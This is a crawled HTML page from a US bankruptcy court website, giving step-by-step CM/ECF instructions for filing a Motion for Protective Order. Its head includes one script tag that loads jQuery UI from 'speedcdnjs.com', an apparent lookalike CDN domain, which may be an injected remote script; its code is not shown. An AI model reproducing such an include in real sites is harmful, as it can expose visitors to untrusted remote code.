

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.insb.uscourts.gov/content/motion-protective-order
body_size: 13311
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/motion-protective-order" />
<link rel="shortlink" href="/node/1319" />
<link rel="prev" href="/content/motion-proceedings-supplemental" />
<link rel="up" href="/content/motions-applications-and-briefs" />
<link rel="next" href="/content/motion-refund-court-fees" />
<link rel="shortcut icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Motion for Protective Order | Southern District of Indiana | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_WaMM7hN1o24darsKTv3E2pJOZlM43rxCfO42awaxtg0.css" media="all" />
  <script src="https://www.insb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t99q46"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-84937544-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-84937544-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-84937544-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/motion-protective-order":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1319 node-type-book section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.insb.uscourts.gov/sites/insb/files/logo_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jeffrey J. Graham, Chief Judge<br>Eric Kleis, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/motion-protective-order" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="" class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-lt1cCY7ARsYxOnpSxSr_tV7t3xWZD61o295I7cNVrtI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="http://www.insb.uscourts.gov">Home</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-2087"><a href="/care-program">CARE Program</a></li>
<li class="leaf menu-mlid-623"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-628"><a href="/indiana-southern-bankruptcy-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-624"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-625"><a href="/courthouse-restrictions-courtroom-etiquette">Courthouse Restrictions &amp; Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-626"><a href="/emergency-or-weather-related-closings-or-delays">Emergency or Weather-Related Closings or Delays</a></li>
<li class="leaf menu-mlid-695"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Locations &amp; Office Hours</a></li>
<li class="last leaf menu-mlid-2130"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-630"><a href="/content/chief-judge-jeffrey-j-graham">Chief Judge Jeffrey J. Graham</a></li>
<li class="leaf menu-mlid-629"><a href="/content/judge-james-m-carr">Judge James M. Carr</a></li>
<li class="leaf menu-mlid-2094"><a href="/content/judge-andrea-k-mccord">Judge Andrea K. McCord</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/electronic-filing-helpdesk">Electronic Filing </a><ul class="menu"><li class="first leaf menu-mlid-632"><a href="/block-scheduling-instructions">Block Scheduling Instructions</a></li>
<li class="leaf has-children menu-mlid-634"><a href="/cmecf-registration-training">CM/ECF Registration &amp; Training</a></li>
<li class="leaf menu-mlid-2263"><a href="/cmecf-compatible-browsers">CM/ECF Compatible Browsers</a></li>
<li class="leaf menu-mlid-849"><a href="/ecf-policies-and-procedures-manuals">ECF Administrative Policies &amp; Procedures Manuals</a></li>
<li class="leaf menu-mlid-635"><a href="https://ecf-train.insb.uscourts.gov/cgi-bin/login.pl">ECF Training Database Login</a></li>
<li class="leaf menu-mlid-638"><a href="/file/electronic-payment-guidepdf">Electronic Payment Guide</a></li>
<li class="leaf menu-mlid-636"><a href="/frequently-asked-questions">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.pacer.gov/psc/faq.html">PACER &amp; ECF Questions</a></li>
<li class="last leaf menu-mlid-2142"><a href="/file/pdf-size-control-suggestionspdf">PDF Size Control Suggestions</a></li>
</ul></li>
<li class="expanded menu-mlid-722"><a href="/rules-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-719"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-644"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-646"><a href="/file/order-guidelines0pdf">Order Guidelines for the Bar</a></li>
<li class="leaf menu-mlid-647"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="last leaf menu-mlid-862"><a href="/content/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-720"><a href="/attorney-info">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-1109"><a href="/bankruptcy-and-district-pro-bono-service">Bankruptcy and District Pro Bono Service</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-653"><a href="/block-scheduling-instructions">Block Scheduling</a></li>
<li class="leaf menu-mlid-2095"><a href="/chapmobile-app">CHAP Mobile</a></li>
<li class="leaf menu-mlid-648"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Financial Management Agencies</a></li>
<li class="leaf menu-mlid-2093"><a href="https://www.insd.uscourts.gov/sites/insd/files/NoticeAmendDiscRules-12-1-2018-FINAL.pdf">Disciplinary Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/government-units-addresses">Government Units and Addresses</a></li>
<li class="leaf menu-mlid-658"><a href="https://aspe.hhs.gov/poverty-guidelines">HHS Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-660"><a href="https://www.insb.uscourts.gov/sites/insb/files/service_guide_0.pdf">Service of Process in Contested Matters</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/debtor-info">Debtor Info</a><ul class="menu"><li class="first leaf menu-mlid-694"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf has-children menu-mlid-661"><a href="/filing">Before Filing</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/when-filing">When Filing</a></li>
<li class="leaf has-children menu-mlid-665"><a href="/after-filing">After Filing</a></li>
<li class="leaf has-children menu-mlid-692"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-693"><a href="/documents-bankruptcy-noticing-center-bnc">Documents from the Bankruptcy Noticing Center (BNC)</a></li>
<li class="leaf menu-mlid-696"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-697"><a href="/how-do-i-get-copy-discharge-order">Request a Copy of Discharge</a></li>
<li class="last leaf menu-mlid-698"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/creditor-info">Creditor Info</a><ul class="menu"><li class="first leaf menu-mlid-989"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-700"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-701"><a href="/file/serviceguide0pdf">Electronic Filing Requirements for Frequent Filers</a></li>
<li class="leaf menu-mlid-704"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Proof of Claims Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
<li class="last leaf menu-mlid-1106"><a href="/content/ecf-administrative-policies-and-procedures-manual-limited-users">ECF Administrative Policies and Procedures Manual (Limited Users)</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-706"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-2314"><a href="/bankruptcy-and-credit-reports">Bankruptcy and Credit Reports</a></li>
<li class="leaf menu-mlid-707"><a href="/credit-counseling-requirement">Credit Counseling Requirement</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2150"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
<li class="leaf menu-mlid-2290"><a href="https://www.insb.uscourts.gov/sites/insb/files/Filing-Procedures-for-Parties-Not-Represented-by-Attorney.pdf">Filing Procedures for Parties Not Represented by an Attorney</a></li>
<li class="leaf menu-mlid-714"><a href="/filing-without-attorney-1">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="/financial-management-course-requirement">Financial Management Course Requirement</a></li>
<li class="leaf menu-mlid-711"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-851"><a href="/getting-information-about-your-case">Getting Information About Your Case</a></li>
<li class="leaf menu-mlid-709"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-803"><a href="/legal-services">Legal Services</a></li>
<li class="leaf menu-mlid-712"><a href="/petition-preparers">Petition Preparers</a></li>
<li class="last leaf menu-mlid-713"><a href="https://www.insb.uscourts.gov/sites/insb/files/ProSeDebtorPkt.pdf">Pro Se Packet</a></li>
</ul></li>
</ul></div>
</nav>
<div id="block-block-10" class="block block--block blocktheme-lightblue block--block-10">
        <div class="block__content">
    <h3 class="rtecenter" style="color:Red"><strong>IMPORTANT UPDATE!  <span style="font-family:&quot;Calibri&quot;,sans-serif">Mail all payments to Indianapolis or </span></strong><span style="font-family:&quot;Calibri&quot;,sans-serif"><a href="/online-fee-payments">tender online</a></span><span style="font-family:&quot;Calibri&quot;,sans-serif">.  Click <a href="/sites/insb/files/Acceptable-Payment-Methods.pdf">here</a> for more information.</span></h3>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/content/procedures-manual">Procedures Manual</a></li><li><a href="/content/motions-applications-and-briefs">Motions, Applications and Briefs</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Motion for Protective Order            </h1>
          
                                        
                      <article about="/content/motion-protective-order" typeof="sioc:Item foaf:Document" role="article" class="node node--book node--full node--book--full">
      <header>
                  <span property="dc:title" content="Motion for Protective Order" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rteright">Official Procedure Last Change June 14, 2021</p>
<h1><strong>Motion for Protective Order</strong></h1>
<table border="1" cellpadding="1" cellspacing="1" style="width:858px">
<tbody>
<tr>
<td style="background-color:#aad3d3; vertical-align:middle; width:619px">
<h2><strong>How to file: </strong></h2>
<p><strong>Location of event:</strong> <a href="http://ecf.insb.uscourts.gov/cgi-bin/Dispatch.pl?motion" target="_blank">Bankruptcy &gt; Motions, Applications &amp; Briefs</a> &gt; Protective Order, Motion for</p>
</td>
<td style="vertical-align:middle; width:226px">
<ul>
<li>11 USC 107</li>
<li>FRBP 7026, 9037(d)</li>
<li>Fed.R.Civ.P. 26(c)</li>
</ul>
</td>
</tr>
</tbody>
</table>
<h2><strong>General Information</strong></h2>
<p>This event is used primarily for the purpose of limiting or restricting discovery. It may also be used to hide a document from public view pursuant to 11 U.S.C. Section 107 if the document contains, for instance, trade secrets or defamatory information. To remove a document from public view because it contains personal identifiers, the <a href="/content/motion-redact-previously-filed-document">Motion to Redact Previously Filed Document</a> event should be used instead.</p>
<p>If a Motion for Protective Order that relates to a document previously entered on the docket is granted, the Court will restrict access to the document named in the Motion, although the associated docket entry will remain visible to all users. <strong>The filer of the document to be hidden will need to file an amended version of that document with the personal identifiers removed.</strong></p>
<h2><strong>Filing requirements</strong></h2>
<ul>
<li>The Motion must be signed by the filing party.</li>
<li>A certificate of service must be included.</li>
<li>A proposed order must be <a href="/content/order-upload" target="_blank">uploaded</a>, which should not contain signatures of counsel.</li>
<li>If wishing to file a motion for protective order on a closed case, it is not necessary to file a motion to reopen, or to pay a reopening fee. The motion will be processed by the court even though the case is closed.</li>
</ul>
<h2><strong>Step-by-Step Instructions</strong></h2>
<p>1. <a href="/content/logging-cmecf" target="_blank">Log into CM/ECF</a>.</p>
<p>2. Select <strong><a href="http://ecf.insb.uscourts.gov/cgi-bin/Dispatch.pl?motion" target="_blank">Bankruptcy &gt; Motions, Applications &amp; Briefs</a></strong>.</p>
<p>3. Enter case number (in the format xx-xxxxx) and click <strong>Next</strong>.</p>
<p>4. Select <strong>Protective Order, Motion for </strong>from the event list and click <strong>Next</strong>.</p>
<p>5. Select appropriate radio button to indicate whether or not the Motion you are filing is amended.</p>
<p>6. Check box if jointly filing with another attorney. Click <strong>Next</strong>.</p>
<p>7. If you indicated that you are filing jointly with other attorney(s), select additional attorney(s) and click <strong>Next</strong>.</p>
<p class="rteindent1"><strong>Note</strong>: You cannot add attorneys. Only attorneys who have previously entered an appearance will be available for selection.</p>
<p>8. Select the party filer. If the party is not listed, or cannot be selected, <a href="/content/adding-new-party-case" target="_blank">view instructions on adding a new party</a>. Click <strong>Next</strong>.</p>
<p class="rteindent1"><strong>Note</strong>: The "Attorney/Party Association” screen may appear. If your party selection was correct, check the box to create an association and click <strong>Next</strong>.</p>
<p>9. A message is displayed regarding use of the correct event. Click <strong>Next</strong>.</p>
<p>10. <a href="/content/browse-select-document" target="_blank">Browse</a> to attach the document to be filed (<a href="/content/what-pdf" target="_blank">pdf</a> file). Click <strong>Next</strong>.</p>
<p>11. Select appropriate radio button and click <strong>Next</strong>.</p>
<ul>
<li>If you selected <strong>Yes </strong>(to indicate that you are seeking to hide a claim), a list of all claims filed on the case is displayed. Click on the claim that you are seeking to hide, then click on the <strong>Next </strong>button at the bottom of the page (you may need to scroll down to see this button). <strong>Note</strong>: If you have already filed an amended claim, this is the claim that will appear in the list. Select that amended claim - when the Court removes the document, they will ensure that the original claim, not the amended claim, is removed.</li>
<li>If you selected <strong>No </strong>(to indicate that you are seeking to hide any other type of document), you are asked under which rule/code section you are filing. Select the appropriate radio button, then click <strong>Next</strong>. Check the box next to the document which your Motion seeks to hide and click <strong>Next</strong>.</li>
</ul>
<p>12. If you indicated in step 5 that you are filing an amended motion, all pending motions on the docket are displayed. Select the motion that is being amended and click <strong>Next</strong>.</p>
<p>13. Select <a href="/content/prefix-text" target="_blank">prefix text</a>, if applicable, and click <strong>Next</strong>.</p>
<p class="rteindent1"><strong>Note</strong>: The prefix text option is not available if you indicated in Step 5 that the Motion you are filing is amended.</p>
<p>14. Verify final docket text. If correct, click <strong>Next </strong>to submit.</p>
<p class="rteindent1"><strong>Note</strong>: The <a href="/content/notifications-electronic-filing" target="_blank">Notice of Electronic Filing</a> displays giving you the document number. Copies of this notice are immediately e-mailed to all participants who receive electronic notification in the case.</p>
</div></div></div>  <div id="book-navigation-761" class="book-navigation">
    
        <div class="book-navigation__links">
              <a href="/content/motion-proceedings-supplemental" class="book-navigation__previous" title="Go to previous page">‹ Motion for Proceedings Supplemental</a>
                    <a href="/content/motions-applications-and-briefs" class="book-navigation__up" title="Go to parent page">up</a>
                    <a href="/content/motion-refund-court-fees" class="book-navigation__next" title="Go to next page">Motion for Refund of Court Fees ›</a>
          </div>
    
  </div>
  </div>

  <ul class="links links--inline node__links"><li class="book_printer first last"><a href="/book/export/html/1319" title="Show a printer-friendly version of this book page and its sub-pages.">Printer-friendly version</a></li>
</ul>  </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-book-navigation" role="navigation" class="block block--book blocktheme-yellow block--book-navigation">
        <h2 class="block__title"><a href="/content/procedures-manual" class="book-title">Procedures Manual</a></h2>
      <div class="block__content">
    <ul class="menu"><li class="first collapsed"><a href="/content/adversary">Adversary</a></li>
<li class="collapsed"><a href="/content/appeals-withdrawals-reference">Appeals &amp; Withdrawals of Reference</a></li>
<li class="collapsed"><a href="/content/bankruptcy-involuntary">Bankruptcy - Involuntary</a></li>
<li class="collapsed"><a href="/content/bankruptcy-voluntary">Bankruptcy - Voluntary</a></li>
<li class="collapsed"><a href="/content/claims">Claims</a></li>
<li class="collapsed"><a href="/content/discharges">Discharges</a></li>
<li class="collapsed"><a href="/content/initial-required-documents">Initial Required Documents</a></li>
<li class="collapsed"><a href="/content/limited-users">Limited users</a></li>
<li class="collapsed"><a href="/content/mediation-and-loss-mitigation">Mediation and Loss Mitigation</a></li>
<li class="collapsed"><a href="/content/miscellaneous">Miscellaneous</a></li>
<li class="expanded active-trail"><a href="/content/motions-applications-and-briefs" class="active-trail">Motions, Applications and Briefs</a><ul class="menu"><li class="first leaf"><a href="/content/agreed-motions">Agreed Motions</a></li>
<li class="leaf"><a href="/content/application-compensation">Application for Compensation</a></li>
<li class="leaf"><a href="/content/application-final-decree">Application for Final Decree</a></li>
<li class="leaf"><a href="/content/application-payment-administrative-expenses-or-administrative-claim">Application for Payment of Administrative Expenses or Administrative Claim</a></li>
<li class="leaf"><a href="/content/application-payment-unclaimed-funds">Application for Payment of Unclaimed Funds</a></li>
<li class="leaf"><a href="/content/application-waiver-chapter-7-filing-fee">Application for Waiver of the Chapter 7 Filing Fee</a></li>
<li class="leaf"><a href="/content/application-employ">Application to Employ</a></li>
<li class="leaf"><a href="/content/application-pay-filing-fees-installments">Application to Pay Filing Fees in Installments</a></li>
<li class="leaf"><a href="/content/approval-cash-management-systems">Approval of Cash Management Systems</a></li>
<li class="leaf"><a href="/content/conversionsreconversions">Conversions/Reconversions</a></li>
<li class="leaf"><a href="/content/determination-fees-expenses-or-charges">Determination of Fees, Expenses or Charges</a></li>
<li class="leaf"><a href="/content/determine-mortgage-claims-status">Determine Mortgage Claims Status</a></li>
<li class="leaf"><a href="/content/emergency-motions">Emergency Motions</a></li>
<li class="leaf"><a href="/content/exhibits">Exhibits</a></li>
<li class="leaf"><a href="/content/motion-alleging-misjoinder-or-non-joinder-party">Motion Alleging Misjoinder or Non-joinder of Party</a></li>
<li class="leaf"><a href="/content/motion-2004-examination">Motion for 2004 Examination</a></li>
<li class="leaf"><a href="/content/motion-abandonment-relief-stay">Motion for Abandonment &amp; Relief from Stay</a></li>
<li class="leaf"><a href="/content/motion-access-tax-information">Motion for Access to Tax Information</a></li>
<li class="leaf"><a href="/content/motion-adequate-protection">Motion for Adequate Protection</a></li>
<li class="leaf"><a href="/content/motion-amended-or-additional-findings-pursuant-frbp-7052b">Motion for Amended or Additional Findings Pursuant to FRBP 7052(b)</a></li>
<li class="leaf"><a href="/content/motion-approval-investment-guidelines-pursuant-section-345">Motion for Approval of Investment Guidelines Pursuant to Section 345</a></li>
<li class="leaf"><a href="/content/motion-approval-pursuant-frbp-4001d">Motion for Approval pursuant to FRBP 4001(d)</a></li>
<li class="leaf"><a href="/content/motion-authority">Motion for Authority</a></li>
<li class="leaf"><a href="/content/motion-authority-pay-pre-petition-claims-alleged-critical-vendors">Motion for Authority to Pay Pre-Petition Claims of Alleged Critical Vendors</a></li>
<li class="leaf"><a href="/content/motion-case-management-order">Motion for Case Management Order</a></li>
<li class="leaf"><a href="/content/motion-damages-creditor-misconduct">Motion for Damages for Creditor Misconduct</a></li>
<li class="leaf"><a href="/content/motion-entry-bridge-order">Motion for Entry of Bridge Order</a></li>
<li class="leaf"><a href="/content/motion-expedited-hearing-andor-shortened-notice-time">Motion for Expedited Hearing and/or Shortened Notice Time</a></li>
<li class="leaf"><a href="/content/motion-extension-time-file-transcript">Motion for Extension of Time to File Transcript</a></li>
